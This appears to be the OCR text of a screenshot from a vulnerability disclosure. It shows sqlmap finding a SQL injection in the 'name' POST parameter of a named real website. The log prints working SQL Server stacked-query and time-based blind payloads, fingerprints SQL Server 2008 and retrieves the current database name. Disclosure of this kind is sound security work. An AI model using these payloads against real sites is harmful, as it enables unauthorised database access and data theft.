 管理员: SQLMap
[15:13:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[15:13:02] [INFO] testing 'Oracle inline queries'
[15:13:02] [INFO] testing 'SQLite inline queries'
[15:13:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[15:13:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[15:13:09] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[15:13:15] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[15:13:17] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:13:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[15:13:25] [INFO] testing 'Oracle AND time-based blind'
[15:13:29] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[15:13:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:14:10] [WARNING] POST parameter 'password' is not injectable
sqlmap identified the following injection points with a total of 803 HTTP(s) req
uests:
---
Parameter: name (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Submit=%e6%8f%90%e4%ba%a4&gh=1&name=1'; WAITFOR DELAY '0:0:6'--&pas
sword=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Submit=%e6%8f%90%e4%ba%a4&gh=1&name=1' WAITFOR DELAY '0:0:6'--&pass
word=1
---
[15:14:10] [INFO] testing Microsoft SQL Server
[15:14:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:14:16] [INFO] confirming Microsoft SQL Server
[15:14:35] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:14:35] [INFO] fetching current database
[15:14:35] [INFO] retrieved: knowledge
current database:    'knowledge'
[15:18:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.aisinodg.com'
[*] shutting down at 15:18:37
D:\Python27>_
www.wooyun.org